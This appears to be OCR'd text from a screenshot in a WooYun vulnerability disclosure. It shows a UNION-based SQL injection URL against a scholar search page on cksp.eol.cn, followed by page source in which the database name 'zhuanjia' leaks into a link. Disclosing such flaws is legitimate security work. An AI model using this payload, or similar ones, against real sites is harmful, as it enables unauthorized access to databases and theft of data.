 Load URL
Split URL
Execute
http://cksp.eol.cn/scholar_search.php?proftype=99999.9+union+all+select+concat(0x7e,0x21,database(),0x21,0x7e),2,3,4,5,6,7,8,9--+a&name=&
sex=&do=search&bb_sear.x=25&bb_sear.y=10
-
+
Enable Post data Enable Referrer
中国教育在线 中国教育网 通行证 请输入邮箱
首页| 高考| 考研| 在职| 自考| 成考| 外语| 资格考试| IT
长江学者
http://cksp.eol.cn
Chang Jiang Scholars
首页 奖励计
您现在所在的位置：eol首页> 教师招聘 > 长江学者资料
200 多所
高校、科研院所
共检索出 条结果
姓名 教授类别 聘任批次 聘任岗位
2 第六批 7
()条 首页 上一页 1
注：1.女性以特殊符号▲缀在姓名后；学者成就奖以特殊符
2.本信息库的数据来源于官方网站，由于公布时间的差
3.如对本数据库有任何疑问请与中国教育在线教师招聘
等待 www.google-analytics.com...
源：http://cksp.eol.cn/scholar_search.php?proftype=99999.9+union+all+selec...
文件(F) 编辑(E) 查看(V) 帮助(H)
346 <th width="90px"><nobr>所在院系</nobr></th>
347 <th width="50px"><nobr>操作</nobr></th>
348 </tr>
349 <tr id="0" onmouseover="hover(this.id);" onmouseou
350 <td>2</td>
351 <td></td>
352 <td>第六批</td>
353 <td class="colRed"><a title="7">7</a></td>
354 <td><a title="4">4</a></td>
355 <td><a title="5">5</a></td>
356 <td><a href="scholar_detail.php?id=~!zhuanjia!~" class="
357 </tr>
358 </table>
359 <table width="650" border="0" cellpadding="0" cellspacing
360 <tr>
361 <td height="60" align="center"><font color=#005f93>(</
362 </tr>
363 </table>
364 <table width="650" border="0" cellpadding="0" cellsp
365 <tr>
366 <td><strong>注 </strong>1 女性以特殊符号<span class="
~
高亮所有(A) 区分大小写(C) 第1项，共找到2个匹配项
第 356 行，第 45 列
www.wooyun.org